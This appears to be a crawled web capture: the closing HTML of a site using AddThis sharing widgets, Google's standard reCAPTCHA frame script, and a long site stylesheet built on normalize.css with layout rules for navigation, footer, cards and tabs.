        <script type="text/javascript">
            var addthis_config = {
                data_ga_property: 'UA-11547327-1',
                data_ga_social: true
            };
        </script>
        <!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=sinmimadre"></script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i7uusBAlgKFZelC2ZDkS6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768941368579');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://sinmimadre.com/css/main.css
body_size: 45316
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
/* Document
   ========================================================================== */
html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */ }

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0; }

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block; }

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px; }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0; }

/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */ }

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit; }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic; }

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block; }

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none; }

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden; }

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block; }

/**
 * Add the correct display in IE.
 */
template {
  display: none; }

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none; }

@charset "UTF-8";
html {
  box-sizing: border-box; }

*, *::after, *::before {
  box-sizing: inherit; }

.main-section {
  margin: 0;
  max-width: 1120px;
  margin-left: auto;
  margin-right: auto;
  padding: 1em 1em 1em 1em; }
  .main-section::after {
    clear: both;
    content: "";
    display: table; }
  .main-section .content {
    padding: 3em 0em 0em 3em; }
    @media screen and (max-width: 980px) {
      .main-section .content {
        float: left;
        display: block;
        margin-right: 7.42297%;
        width: 100%;
        padding: 0em 0em 0em 0em; }
        .main-section .content:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .main-section .content {
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 100%;
        padding: 1em 0em 0em 1em; }
        .main-section .content:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 1025px) {
      .main-section .content {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 48.82117%;
        padding: 1em 0em 0em 1em; }
        .main-section .content:last-child {
          margin-right: 0; } }
    .main-section .content p {
      text-align: justify; }
  .main-section aside.ads {
    display: block;
    padding: 3em 0em 0em 3em; }
    @media (min-width: 500px) {
      .main-section aside.ads div {
        width: 468px;
        height: 60px; } }
    @media (min-width: 800px) {
      .main-section aside.ads div {
        width: 728px;
        height: 90px; } }
    .main-section aside.ads div {
      min-height: 200px; }
      @media screen and (max-width: 980px) {
        .main-section aside.ads div {
          position: static;
          float: left;
          display: block;
          margin-right: 7.42297%;
          width: 100%; }
          .main-section aside.ads div:last-child {
            margin-right: 0; } }
      @media screen and (min-width: 981px) and (max-width: 1024px) {
        .main-section aside.ads div {
          position: static;
          float: left;
          display: block;
          margin-right: 3.57866%;
          width: 100%; }
          .main-section aside.ads div:last-child {
            margin-right: 0; } }
      @media screen and (min-width: 1025px) {
        .main-section aside.ads div {
          padding: 1em 0em 0em 1em;
          float: left;
          display: block;
          margin-right: 2.35765%;
          width: 40.29137%;
          margin-right: 0; }
          .main-section aside.ads div .regular {
            position: static; }
          .main-section aside.ads div .regular {
            position: static; }
          .main-section aside.ads div.regular {
            position: static; }
          .main-section aside.ads div .flybox {
            position: fixed; }
          .main-section aside.ads div .flybox {
            position: fixed; }
          .main-section aside.ads div.flybox {
            position: fixed; }
          .main-section aside.ads div.fixedbottom {
            position: relative; }
          .main-section aside.ads div:last-child {
            margin-right: 0; } }
  .main-section aside.suggestions {
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
    margin: 0; }
    .main-section aside.suggestions::after {
      clear: both;
      content: "";
      display: table; }
    @media screen and (max-width: 980px) {
      .main-section aside.suggestions {
        float: left;
        display: block;
        margin-right: 7.42297%;
        width: 100%;
        padding: 0em 0em 0em 0em; }
        .main-section aside.suggestions:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .main-section aside.suggestions {
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 100%;
        padding: 1em 0em 0em 1em; }
        .main-section aside.suggestions:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 1025px) {
      .main-section aside.suggestions {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 100%;
        padding: 1em 0em 0em 1em; }
        .main-section aside.suggestions:last-child {
          margin-right: 0; } }

.grid-items::after {
  clear: both;
  content: "";
  display: table; }

.grid-items .grid-item {
  background: #6b83a6;
  border-bottom: 9px solid white;
  border-left: 4.5px solid white;
  border-right: 4.5px solid white;
  border-top: 0;
  cursor: pointer;
  float: left;
  height: 14em;
  outline: none;
  overflow: hidden;
  padding: 2em;
  text-align: center;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  width: 100%;
  background-color: #3581A5; }
  @media screen and (min-width: 53.75em) {
    .grid-items .grid-item {
      width: 33.33333%; } }
  .grid-items .grid-item:focus, .grid-items .grid-item:hover {
    box-shadow: inset 0 0 1px 2px white;
    background-position: top;
    background-repeat: no-repeat;
    background-size: cover; }

.grid-items .grid-item img {
  display: block;
  height: 3em;
  margin: 0 auto 1em; }

.grid-items .grid-item h1 {
  color: white;
  font-size: 1.3em;
  margin-bottom: 0.4em;
  text-shadow: 0px 1px black; }

.grid-items .grid-item p {
  color: rgba(255, 255, 255, 0.7);
  line-height: 1.5em;
  margin: auto; }
  @media screen and (min-width: 40em) {
    .grid-items .grid-item p {
      max-width: 70%; } }

@media screen and (min-width: 53.75em) {
  .grid-items .grid-item-big {
    width: 66.66667%; } }

@media screen and (min-width: 40em) {
  .grid-items .grid-item-big p {
    max-width: 60%; } }

.grid-items .grid-item-image {
  background-color: #6b83a6;
  background-position: top;
  background-repeat: no-repeat;
  background-size: cover; }
  .grid-items .grid-item-image:hover, .grid-items .grid-item-image:active {
    filter: brightness(1.1) contrast(110%); }

.form-switch {
  height: 2em;
  margin: 1.8em 0em; }

.form-input {
  margin: 1.8em 0em; }
  .form-input input[type="text"] {
    width: 100%; }

.type-system-geometric {
  font-family: "Questrial", sans-serif;
  text-align: left; }
  .type-system-geometric::after {
    clear: both;
    content: "";
    display: table; }
  .type-system-geometric h1, .type-system-geometric h2, .type-system-geometric h3, .type-system-geometric p {
    margin: 0; }
  .type-system-geometric hr {
    border-bottom: 1px solid #DDD;
    border-left: 0;
    border-right: 0;
    border-top: 0;
    margin: 1.5em 0; }
  .type-system-geometric p {
    color: #333;
    line-height: 1.5em; }
  .type-system-geometric a {
    color: #477DCA;
    text-decoration: none; }
    .type-system-geometric a .hero-title {
      font-size: 4.5em;
      color: #ddd;
      text-shadow: 2px 2px black; }
      .type-system-geometric a .hero-title:hover {
        color: white; }
      .type-system-geometric a .hero-title:visited {
        color: white; }
  .type-system-geometric .type {
    border-bottom: 1px solid;
    display: inline-block;
    font-family: "Questrial", sans-serif;
    font-size: 0.7em;
    font-weight: 800;
    margin-bottom: 2em;
    padding: 0.3em 0;
    text-align: left;
    text-transform: uppercase; }
  .type-system-geometric h1 {
    font-family: "Sanchez", serif;
    font-size: 1.8em;
    font-weight: 700;
    margin-bottom: 0.5em; }
    @media screen and (max-width: 980px) {
      .type-system-geometric h1 {
        font-size: 2em; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .type-system-geometric h1 {
        font-size: 1.8em; } }
    @media screen and (min-width: 1025px) {
      .type-system-geometric h1 {
        font-size: 1.2em; } }
  .type-system-geometric h2 {
    font-family: "Sanchez", serif;
    font-size: 1.2em;
    font-style: italic;
    font-weight: 400;
    line-height: 1.4em;
    margin-bottom: 1.1em; }
    @media screen and (max-width: 980px) {
      .type-system-geometric h2 {
        font-size: 1.8em; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .type-system-geometric h2 {
        font-size: 1.6em; } }
    @media screen and (min-width: 1025px) {
      .type-system-geometric h2 {
        font-size: 1em; } }
  .type-system-geometric code {
    background: #F7F7F7;
    border-radius: 4.5px;
    border: 1px solid #E0E0E0;
    font-size: 0.7em;
    font-style: normal;
    padding: 0.1em 0.4em;
    white-space: nowrap; }
  .type-system-geometric h3 {
    font-family: "Sanchez", serif;
    font-size: 1.4em;
    font-weight: 400;
    line-height: 1.3em;
    margin-bottom: 0.4em; }
  .type-system-geometric p.date {
    color: rgba(51, 51, 51, 0.4);
    font-family: "Sanchez", serif;
    font-size: 0.9em;
    font-style: italic;
    margin-bottom: 0.3em; }
  .type-system-geometric p {
    font-family: "Questrial", sans-serif;
    font-size: 1.05em;
    line-height: 1.5em;
    margin-bottom: 1.5em; }
    @media screen and (max-width: 980px) {
      .type-system-geometric p {
        font-size: 2em; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .type-system-geometric p {
        font-size: 1.8em; } }
    @media screen and (min-width: 1025px) {
      .type-system-geometric p {
        font-size: 1em; } }
  .type-system-geometric a.read-more {
    display: inline-block;
    font-family: "Questrial", sans-serif;
    font-size: 0.8em;
    font-weight: 700;
    margin-left: 0.2em;
    position: relative;
    text-transform: uppercase; }
    .type-system-geometric a.read-more span {
      font-family: "Questrial", sans-serif;
      font-size: 1.5em;
      font-style: normal;
      position: absolute;
      right: -12px;
      top: -1px; }
  .type-system-geometric hr {
    width: 3em; }
  .type-system-geometric p.author {
    font-family: "Questrial", sans-serif; }

@media screen and (max-width: 980px) {
  main ul {
    font-size: 2em; } }

@media screen and (min-width: 981px) and (max-width: 1024px) {
  main ul {
    font-size: 1.8em; } }

@media screen and (min-width: 1025px) {
  main ul {
    font-size: 1em; } }

main section.home-section ul {
  font-size: 1em; }

.hero {
  align-items: center;
  background-position: right;
  background-size: none;
  display: flex;
  justify-content: center;
  min-height: 25em;
  padding: 2em; }
  @media screen and (min-width: 50em) {
    .hero {
      min-height: 30em;
      background-position: left;
      background-size: cover;
      justify-content: flex-end; } }
  .hero .hero-content {
    max-width: 20em;
    text-align: center; }
    @media screen and (min-width: 50em) {
      .hero .hero-content {
        text-align: left; } }
  .hero .hero-logo {
    margin: auto; }

.footer {
  background: #2d2d2d;
  display: inline-block;
  padding: 1.5em;
  width: 100%; }
  .footer > div {
    margin-bottom: 2em; }
  .footer .footer-logo {
    width: 100%;
    margin-bottom: 1em;
    margin-right: 1em; }
    @media screen and (min-width: 53.75em) {
      .footer .footer-logo {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 100%;
        float: left;
        margin-bottom: 0;
        padding-left: 2em; }
        .footer .footer-logo:last-child {
          margin-right: 0; } }
  .footer .footer-logo img {
    height: 1.6em; }
  .footer ul {
    line-height: 1.5em;
    margin: 2em 0 1em 0;
    padding: 0; }
    @media screen and (min-width: 53.75em) {
      .footer ul {
        float: left;
        line-height: 1.8em;
        margin-bottom: 0;
        margin-left: 1em; } }
  .footer ul li {
    list-style: none;
    padding-right: 1em;
    font-size: 0.9em;
    display: flex; }
    @media screen and (min-width: 53.75em) {
      .footer ul li {
        text-align: left; } }
    .footer ul li h5 {
      margin: 0; }
    .footer ul li h4 {
      margin: 0; }
      .footer ul li h4 a {
        text-decoration: underline; }
  .footer ul li a {
    color: rgba(255, 255, 255, 0.4);
    text-decoration: none;
    float: left; }
    .footer ul li a:focus, .footer ul li a:hover {
      color: white; }
  @media screen and (min-width: 53.75em) {
    .footer .footer-links {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      float: left;
      padding-left: 2em; }
      .footer .footer-links:last-child {
        margin-right: 0; } }
  @media screen and (min-width: 53.75em) {
    .footer .footer-secondary-links {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 14.70196%;
      float: right; }
      .footer .footer-secondary-links:last-child {
        margin-right: 0; } }
  .footer .footer-secondary-links li {
    font-size: 0.8em; }
  .footer .footer-secondary-links ul.footer-social {
    margin: 1em 0 0 0; }
    @media screen and (min-width: 53.75em) {
      .footer .footer-secondary-links ul.footer-social {
        float: right;
        margin-top: 0; } }
    .footer .footer-secondary-links ul.footer-social li {
      float: left;
      font-size: 1em;
      line-height: 0;
      margin: 0;
      padding-right: 0.7em; }
      .footer .footer-secondary-links ul.footer-social li:last-child {
        padding-right: 0; }
    .footer .footer-secondary-links ul.footer-social img {
      height: 1.6em;
      opacity: 0.7;
      padding: 1px; }
      .footer .footer-secondary-links ul.footer-social img:focus, .footer .footer-secondary-links ul.footer-social img:hover {
        opacity: 1; }

header.navigation {
  background-color: #2d2d2d;
  border-bottom: 1px solid #141414;
  min-height: 60px;
  width: 100%;
  z-index: 999; }
  header.navigation .navigation-wrapper {
    position: relative;
    z-index: 9999; }
    header.navigation .navigation-wrapper::after {
      clear: both;
      content: "";
      display: table; }
  header.navigation .logo {
    float: left;
    color: rgba(255, 255, 255, 0.7);
    display: block;
    line-height: 60px;
    margin: 0;
    text-decoration: none;
    text-transform: uppercase;
    max-height: 60px;
    padding-left: 1em;
    padding-right: 2em; }
    header.navigation .logo:visited {
      color: rgba(255, 255, 255, 0.7); }
    header.navigation .logo:focus, header.navigation .logo:hover {
      color: white; }
    header.navigation .logo img {
      max-height: 60px;
      padding: 0.8em 0; }
  header.navigation .navigation-menu-button {
    color: rgba(255, 255, 255, 0.7);
    display: block;
    float: right;
    line-height: 60px;
    margin: 0;
    padding-right: 1em;
    text-decoration: none;
    text-transform: uppercase; }
    @media screen and (min-width: 53.75em) {
      header.navigation .navigation-menu-button {
        display: none; } }
    header.navigation .navigation-menu-button:focus, header.navigation .navigation-menu-button:hover {
      color: white; }
  header.navigation nav {
    float: none;
    min-height: 60px;
    z-index: 9999999; }
    @media screen and (min-width: 53.75em) {
      header.navigation nav {
        float: left; } }
  header.navigation ul.navigation-menu {
    clear: both;
    display: none;
    margin: 0 auto;
    overflow: visible;
    padding: 0;
    width: 100%;
    z-index: 9999; }
    header.navigation ul.navigation-menu.show {
      display: block; }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.navigation-menu {
        display: inline;
        margin: 0;
        padding: 0; } }
  header.navigation ul li.nav-link {
    background: #2d2d2d;
    display: block;
    line-height: 60px;
    overflow: hidden;
    padding-right: 0.8em;
    text-align: right;
    width: 100%;
    z-index: 9999; }
    @media screen and (min-width: 53.75em) {
      header.navigation ul li.nav-link {
        background: transparent;
        display: inline;
        line-height: 60px;
        text-decoration: none;
        width: auto; } }
    header.navigation ul li.nav-link a {
      color: rgba(255, 255, 255, 0.7);
      display: inline-block;
      text-decoration: none; }
      @media screen and (min-width: 53.75em) {
        header.navigation ul li.nav-link a {
          padding-right: 1em; } }
      header.navigation ul li.nav-link a:focus, header.navigation ul li.nav-link a:hover {
        color: white; }
  header.navigation .active-nav-item a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    padding-bottom: 3px; }
  header.navigation li.more.nav-link {
    padding-right: 0; }
    @media screen and (min-width: 53.75em) {
      header.navigation li.more.nav-link {
        padding-right: 1em; } }
    header.navigation li.more.nav-link > ul > li:first-child a {
      padding-top: 1em; }
    header.navigation li.more.nav-link a {
      margin-right: 1em; }
    header.navigation li.more.nav-link > a {
      padding-right: 0.6em; }
    header.navigation li.more.nav-link > a::after {
      position: absolute;
      top: auto;
      right: -0.4em;
      bottom: auto;
      left: auto;
      color: rgba(255, 255, 255, 0.7);
      content: "\25BE"; }
  header.navigation li.more {
    overflow: visible;
    padding-right: 0; }
    header.navigation li.more a {
      padding-right: 0.8em; }
    header.navigation li.more > a {
      padding-right: 1.6em;
      position: relative; }
      @media screen and (min-width: 53.75em) {
        header.navigation li.more > a {
          margin-right: 1em; } }
      header.navigation li.more > a::after {
        content: "›";
        font-size: 1.2em;
        position: absolute;
        right: 0.5em; }
    header.navigation li.more:focus > .submenu,
    header.navigation li.more:hover > .submenu {
      display: block; }
    @media screen and (min-width: 53.75em) {
      header.navigation li.more {
        padding-right: 0.8em;
        position: relative; } }
  header.navigation ul.submenu {
    display: none;
    padding-left: 0; }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu {
        left: -1em;
        position: absolute;
        top: 1.5em; } }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu .submenu.fly-out-right {
        left: 15.8em;
        top: 0; } }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu .submenu.fly-out-left {
        left: -15.8em;
        top: 0; } }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu .submenu {
        left: 15.8em;
        top: 0; } }
    header.navigation ul.submenu li {
      display: block;
      padding-right: 0; }
      @media screen and (min-width: 53.75em) {
        header.navigation ul.submenu li {
          line-height: 46.15385px; }
          header.navigation ul.submenu li:first-child > a {
            border-top-left-radius: 3px;
            border-top-right-radius: 3px; }
          header.navigation ul.submenu li:last-child > a {
            border-bottom-left-radius: 3px;
            border-bottom-right-radius: 3px;
            padding-bottom: 0.7em; } }
      header.navigation ul.submenu li a {
        background-color: #252525;
        display: inline-block;
        text-align: right;
        width: 100%; }
        @media screen and (min-width: 53.75em) {
          header.navigation ul.submenu li a {
            background-color: #2d2d2d;
            padding-left: 1em;
            text-align: left;
            width: 16em; } }
  header.navigation .navigation-tools {
    background: #505050;
    clear: both;
    display: block;
    height: 60px; }
    @media screen and (min-width: 53.75em) {
      header.navigation .navigation-tools {
        background: transparent;
        clear: none;
        float: right; } }
  header.navigation .search-bar {
    float: left;
    padding: 0.85em 0.85em 0.7em 0.6em;
    width: 60%; }
    header.navigation .search-bar form {
      position: relative; }
      header.navigation .search-bar form input[type=search] {
        background: #3a3a3a;
        border: 1px solid #202020;
        border-radius: 6px;
        box-sizing: border-box;
        color: rgba(255, 255, 255, 0.7);
        font-size: 0.9em;
        font-style: italic;
        margin: 0;
        padding: 0.5em 0.8em;
        width: 100%; }
        @media screen and (min-width: 53.75em) {
          header.navigation .search-bar form input[type=search] {
            width: 100%; } }
      header.navigation .search-bar form button[type=submit] {
        background: #3a3a3a;
        border: 0;
        bottom: 0.3em;
        left: auto;
        outline: none;
        padding: 0 9px;
        position: absolute;
        right: 0.3em;
        top: 0.3em; }
        header.navigation .search-bar form button[type=submit] img {
          height: 12px;
          opacity: 0.7;
          padding: 1px; }
    @media screen and (min-width: 53.75em) {
      header.navigation .search-bar {
        display: inline-block;
        position: relative;
        width: 16em; }
        header.navigation .search-bar input {
          box-sizing: border-box;
          display: block; } }

.accordion-tabs {
  line-height: 1.5;
  margin-bottom: 1.5em;
  padding: 0; }
  .accordion-tabs::after {
    clear: both;
    content: "";
    display: table; }
  @media screen and (max-width: 40em) {
    .accordion-tabs {
      border: 1px solid #dcdcdc;
      border-radius: 3px; } }
  .accordion-tabs .tab-header-and-content {
    list-style: none; }
    @media screen and (min-width: 40em) {
      .accordion-tabs .tab-header-and-content {
        display: inline; } }
    .accordion-tabs .tab-header-and-content:first-child .tab-link {
      border-top-left-radius: 3px;
      border-top-right-radius: 3px; }
      @media screen and (max-width: 40em) {
        .accordion-tabs .tab-header-and-content:first-child .tab-link {
          border-top: 0; } }
    @media screen and (max-width: 40em) {
      .accordion-tabs .tab-header-and-content:last-child .tab-link {
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px; } }
  .accordion-tabs .tab-link {
    background-color: #fff;
    border-top: 1px solid #dcdcdc;
    color: #333;
    display: block;
    font-weight: bold;
    padding: 0.75em 0.809em;
    text-decoration: none; }
    @media screen and (min-width: 40em) {
      .accordion-tabs .tab-link {
        border-top-left-radius: 3px;
        border-top-right-radius: 3px;
        border-top: 0;
        display: inline-block; } }
    .accordion-tabs .tab-link:hover {
      color: #477dca; }
    .accordion-tabs .tab-link:focus {
      outline: none; }
    .accordion-tabs .tab-link.is-active {
      background-color: #f7f7f7; }
      @media screen and (min-width: 40em) {
        .accordion-tabs .tab-link.is-active {
          background-color: #f7f7f7;
          border: 1px solid #dcdcdc;
          border-bottom-color: #f7f7f7;
          margin-bottom: -1px; } }
  .accordion-tabs .tab-content {
    background: #f7f7f7;
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
    display: none;
    padding: 1.5em 1.618em;
    width: 100%; }
    .accordion-tabs .tab-content::after {
      clear: both;
      content: "";
      display: table; }
    .accordion-tabs .tab-content.tab-post {
      min-height: 15em; }
    .accordion-tabs .tab-content .half-tab {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 48.82117%; }
      .accordion-tabs .tab-content .half-tab:last-child {
        margin-right: 0; }
    @media screen and (min-width: 40em) {
      .accordion-tabs .tab-content {
        border: 1px solid #dcdcdc;
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px;
        border-top-right-radius: 3px;
        float: left; } }

.texture {
  height: 5em;
  width: 100%; }
  .texture .texture-normal {
    background: url("https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/textures/diagonal-noise.png"), linear-gradient(180deg, #e1f2f1, #bae0de), center no-repeat #e1f2f1 scroll;
    float: left;
    height: 5em;
    width: 50%; }
  .texture .texture-inverted {
    background: url("https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/textures/inverted/diagonal-noise.png"), linear-gradient(180deg, #e1f2f1, #bae0de), center no-repeat #e1f2f1 scroll;
    float: left;
    height: 5em;
    width: 50%; }

.cards {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between; }

.card {
  background-color: #2d2d2d;
  border: 1px solid #141414;
  border-radius: 3px;
  box-shadow: 0 2px 4px #e6e6e6;
  cursor: pointer;
  flex-basis: 15em;
  flex-grow: 1;
  margin: 0 1em 1.5em 1em;
  position: relative;
  transition: all 0.5s ease-in-out;
  filter: brightness(0.9); }
  .card a {
    text-decoration: none; }
    .card a:focus, .card a:hover {
      text-decoration: underline; }
  .card .card-image {
    background-color: #FAFAFA;
    height: 150px;
    max-height: 150px;
    overflow: hidden; }
    .card .card-image img {
      border-top-left-radius: 3px;
      border-top-right-radius: 3px;
      opacity: 1;
      transition: all 0.5s ease-in-out;
      width: 100%; }
  .card .card-header {
    background-color: #2d2d2d;
    color: #ddd;
    border-radius: 3px 3px 0 0;
    font-weight: bold;
    line-height: 1.5em;
    padding: 0.5em 0.75em;
    transition: all 0.5s ease-in-out; }
  .card .card-copy {
    font-size: 0.9em;
    line-height: 1.5em;
    padding: 0.75em 0.75em; }
    .card .card-copy p {
      margin: 0 0 0.75em; }
  .card:focus, .card:hover {
    cursor: pointer; }
    .card:focus img, .card:hover img {
      filter: brightness(1.1);
      position: relative;
      width: 105%;
      transition: all 0.5s ease-in-out; }
    .card:focus .card-header, .card:hover .card-header {
      text-decoration: underline;
      color: white; }
  .card:active {
    background-color: #2d2d2d; }
    .card:active .card-header {
      background-color: #2d2d2d; }

.breadcrumb {
  float: left;
  width: 100%;
  display: inline-block;
  margin-bottom: 1.5em;
